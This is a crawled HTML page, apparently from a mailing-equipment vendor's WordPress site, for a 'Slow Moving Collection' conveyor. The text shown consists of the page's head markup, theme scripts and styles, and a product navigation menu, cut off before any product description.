

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mail-management.com/belt-delivery-conveyors/slow-moving-collection-2/
body_size: 11398
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en-US"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US"> <!--<![endif]-->
<head>
	<title>Slow Moving Collection  |  Mail Management</title>
	<meta name="description" content=" &raquo; Slow Moving Collection | The best place for new or used mailing equipment" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="icon" href="https://www.mail-management.com/wp-content/themes/theme45297/favicon.ico" type="image/x-icon" />
		<link rel="pingback" href="https://www.mail-management.com/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Mail Management" href="https://www.mail-management.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Mail Management" href="https://www.mail-management.com/feed/atom/" />
		<!--[if lt IE 8]>
	<div style=' clear: both; text-align:center; position: relative;'>
    	<a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="https://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" alt="" /></a>
    </div>
	<![endif]-->
	
	<link rel="stylesheet" type="text/css" media="all" href="https://www.mail-management.com/wp-content/themes/theme45297/bootstrap/css/bootstrap.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.mail-management.com/wp-content/themes/theme45297/bootstrap/css/responsive.css" />	
	<link rel="stylesheet" type="text/css" media="all" href="https://www.mail-management.com/wp-content/themes/CherryFramework/css/prettyPhoto.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.mail-management.com/wp-content/themes/CherryFramework/css/camera.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.mail-management.com/wp-content/themes/theme45297/style.css" />
	
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mail Management &raquo; Feed" href="https://www.mail-management.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mail Management &raquo; Comments Feed" href="https://www.mail-management.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mail Management &raquo; Slow Moving Collection Comments Feed" href="https://www.mail-management.com/belt-delivery-conveyors/slow-moving-collection-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mail-management.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mail-management.com%2Fbelt-delivery-conveyors%2Fslow-moving-collection-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mail-management.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mail-management.com%2Fbelt-delivery-conveyors%2Fslow-moving-collection-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='flexslider-css' href='https://www.mail-management.com/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/flexslider.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.mail-management.com/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.carousel.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://www.mail-management.com/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.theme.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-plugin-css' href='https://www.mail-management.com/wp-content/plugins/cherry-plugin/includes/css/cherry-plugin.css?ver=1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mail-management.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='page-list-style-css' href='https://www.mail-management.com/wp-content/plugins/page-list/css/page-list.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme45297-css' href='https://www.mail-management.com/wp-content/themes/theme45297/main-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.mail-management.com/wp-content/themes/CherryFramework/css/magnific-popup.css?ver=0.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Contrail+One-css' href='//fonts.googleapis.com/css?family=Contrail+One&#038;subset=latin' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/jquery-1.7.2.min.js?ver=1.7.2" id="jquery-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/jquery-migrate-1.2.1.min.js?ver=1.2.1" id="migrate-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/modernizr.js?ver=2.0.6" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/jflickrfeed.js?ver=1.0" id="jflickrfeed-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/custom.js?ver=1.0" id="custom-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/bootstrap/js/bootstrap.min.js?ver=2.3.0" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://www.mail-management.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mail-management.com/wp-json/wp/v2/pages/2705" /><link rel="canonical" href="https://www.mail-management.com/belt-delivery-conveyors/slow-moving-collection-2/" />
<script>
 var system_folder = 'https://www.mail-management.com/wp-content/themes/CherryFramework/admin/data_management/',
	 CHILD_URL ='https://www.mail-management.com/wp-content/themes/theme45297',
	 PARENT_URL = 'https://www.mail-management.com/wp-content/themes/CherryFramework', 
	 CURRENT_THEME = 'theme45297'</script>
<style type='text/css'>
body { background-color:#ffffff }
.header { background-color:#e9e7e7 }

</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type='text/css'>
h1 { font: normal 45px/50px Contrail One;  color:#5d5d5d; }
h2 { font: normal 45px/50px Contrail One;  color:#5d5d5d; }
h3 { font: normal 35px/40px Contrail One;  color:#5d5d5d; }
h4 { font: normal 23px/28px Contrail One;  color:#d01623; }
h5 { font: normal 16px/20px Contrail One;  color:#5d5d5d; }
h6 { font: normal 12px/18px Arial, Helvetica, sans-serif;  color:#333333; }
body { font-weight: normal;}
.logo_h__txt, .logo_link { font: normal 70px/70px Contrail One;  color:#5d5d5d; }
.sf-menu > li > a { font: normal 23px/25px Contrail One;  color:#5d5d5d; }
.nav.footer-nav a { font: normal 16px/20px Contrail One;  color:#5d5d5d; }
</style>
	  
	<!--[if (gt IE 9)|!(IE)]><!-->
	<script src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/jquery.mobile.customized.min.js" type="text/javascript"></script>
	<script type="text/javascript">
		jQuery(function(){
			jQuery('.sf-menu').mobileMenu({defaultText: "Navigate to..."});
		});
	</script>
	<!--<![endif]-->
  
	<script type="text/javascript">
		// Init navigation menu
		jQuery(function(){
		// main navigation init
			jQuery('ul.sf-menu').superfish({
				delay:       1000, 		// the delay in milliseconds that the mouse can remain outside a sub-menu without it closing
				animation:   {opacity:'show',height:'show'}, // used to animate the sub-menu open
				speed:       'normal',  // animation speed 
				autoArrows:  false,   // generation of arrow mark-up (for submenu)
				disableHI: true // to disable hoverIntent detection
			});

		//Zoom fix
		//IPad/IPhone
		  	var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
		    	ua = navigator.userAgent,
		    	gestureStart = function () {
		        	viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6";
		    	},
		    	scaleFix = function () {
			      if (viewportmeta && /iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua)) {
			        viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
			        document.addEventListener("gesturestart", gestureStart, false);
			      }
			    };
			    
			scaleFix();
		})
	</script>
  
	<style type="text/css">
		
		body { background-color:#ffffff}		
			</style>
</head>

<body data-rsssl=1 class="wp-singular page-template page-template-page-fullwidth page-template-page-fullwidth-php page page-id-2705 page-child parent-pageid-2084 wp-theme-CherryFramework wp-child-theme-theme45297">
	<div id="motopress-main" class="main-holder">
		<!--Begin #motopress-main-->
		<header class="motopress-wrapper header">
		    <div class="container">
		        <div class="row">
		            <div class="span12" data-motopress-wrapper-file="wrapper/wrapper-header.php" data-motopress-wrapper-type="header" data-motopress-id="696e2f2987bc4">
		                <div class="row">
    <div class="span5" data-motopress-type="static" data-motopress-static-file="static/static-logo.php">
    	<!-- BEGIN LOGO -->                     
<div class="logo pull-left">                            
												<a href="https://www.mail-management.com/" class="logo_h logo_h__img"><img src="https://www.mail-management.com/wp-content/uploads/2014/04/logo_mm6.png" alt="Mail Management" title="The best place for new or used mailing equipment"></a>
						</div>
<!-- END LOGO -->    </div>
    <div class="span7" data-motopress-type="static" data-motopress-static-file="static/static-nav.php">
    	<!-- BEGIN MAIN NAVIGATION -->
<nav class="nav nav__primary clearfix">
<ul id="topnav" class="sf-menu"><li id="menu-item-3322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.mail-management.com/">Home</a></li>
<li id="menu-item-3323" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children"><a href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-3324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/products/brands/bell-and-howell/">Bell and Howell</a>
	<ul class="sub-menu">
		<li id="menu-item-3327" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/brands/bell-and-howell/ascender-16/">Ascender 16</a></li>
		<li id="menu-item-3328" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/brands/bell-and-howell/bell-and-howell-vitesse/">Pitney Bowes Vitesse</a></li>
		<li id="menu-item-3329" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/brands/bell-and-howell/forerunner/">Forerunner</a></li>
	</ul>
</li>
	<li id="menu-item-3330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/products/brands/kern/">Kern</a>
	<ul class="sub-menu">
		<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/brands/kern/kern-2500/">Kern 2500</a></li>
		<li id="menu-item-3337" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/brands/kern/kern-3500-pinless/">Kern 3500</a></li>
		<li id="menu-item-3338" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/brands/kern/kern-4700/">Kern 4700</a></li>
		<li id="menu-item-3335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/products/brands/kern/kern-inputs/">Kern Inputs</a>
		<ul class="sub-menu">
			<li id="menu-item-3332" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/kern-905-2/">Kern 905</a></li>
			<li id="menu-item-3331" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/kern-971-2/">Kern 971</a></li>
			<li id="menu-item-3333" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/kern-985-pinless/">Kern 985 Pinless</a></li>
		</ul>
</li>
		<li id="menu-item-3334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/products/brands/kern/kern-modules/">Kern Modules</a>
		<ul class="sub-menu">
			<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/kern-fsh-2/">Kern FSKR</a></li>
			<li id="menu-item-3340" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/kern-lzug-2/">Kern LZUG</a></li>
			<li id="menu-item-3341" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/kern-pre-folder-2/">kern Pre-folder</a></li>
			<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/kern-zsl-2/">Kern ZSL</a></li>
			<li id="menu-item-3343" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/kern-zsms-2/">Kern ZSMS</a></li>
			<li id="menu-item-3344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/kern-zsvd-2/">Kern ZSVD</a></li>
			<li id="menu-item-3345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/mail-factory-validation-2/">Mail Factory Validation</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/products/brands/pitney-bowes/">Pitney Bowes</a>
	<ul class="sub-menu">
		<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/brands/pitney-bowes/fastrax-collator/">Fastrax Collator</a></li>
		<li id="menu-item-3348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/friction-feeders/add-a-station/">Add-A-Station</a></li>
		<li id="menu-item-3349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/brands/pitney-bowes/replace-a-station/">Replace-A-Station</a></li>
		<li id="menu-item-3350" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/brands/pitney-bowes/flexible-inkjet-transport/">Flexible Inkjet Transport</a></li>
		<li id="menu-item-3351" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/brands/pitney-bowes/stands/">Stands</a></li>
	</ul>
</li>
	<li id="menu-item-3352" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children"><a href="https://www.mail-management.com/belt-delivery-conveyors/">Belt Delivery Conveyors</a>
	<ul class="sub-menu">
		<li id="menu-item-3353" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/belt-delivery-conveyors/inserter-shingling-conveyor-2/">Inserter Shingling Conveyor</a></li>
		<li id="menu-item-3354" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/belt-delivery-conveyors/mail-management-shingling-conveyor-2/">Mail Management Shingling conveyor</a></li>
		<li id="menu-item-3355" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/belt-delivery-conveyors/pocket-conveyor-2/">Pocket Conveyor</a></li>
		<li id="menu-item-3356" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2705 current_page_item"><a href="https://www.mail-management.com/belt-delivery-conveyors/slow-moving-collection-2/">Slow Moving Collection</a></li>
		<li id="menu-item-3357" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/belt-delivery-conveyors/small-product-vacuum-conveyor-2/">Small Product Vacuum Conveyor</a></li>
		<li id="menu-item-3358" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/belt-delivery-conveyors/speed-sort-conveyor-2/">Speed Sort Conveyor</a></li>
		<li id="menu-item-3359" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/belt-delivery-conveyors/vacuum-conveyor-2/">Vacuum Conveyor</a></li>
	</ul>
</li>
	<li id="menu-item-3360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/products/types/card-affixing-solutions/">Card Affixing Solutions</a>
	<ul class="sub-menu">
		<li id="menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/at3/">Card Attaching System &#8211; APAS 112&#8243;</a></li>
		<li id="menu-item-3362" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/types/card-affixing-solutions/card-attachment-system/">Card Attachment System</a></li>
	</ul>
</li>
	<li id="menu-item-3363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/cutters/">Cutters</a>
	<ul class="sub-menu">
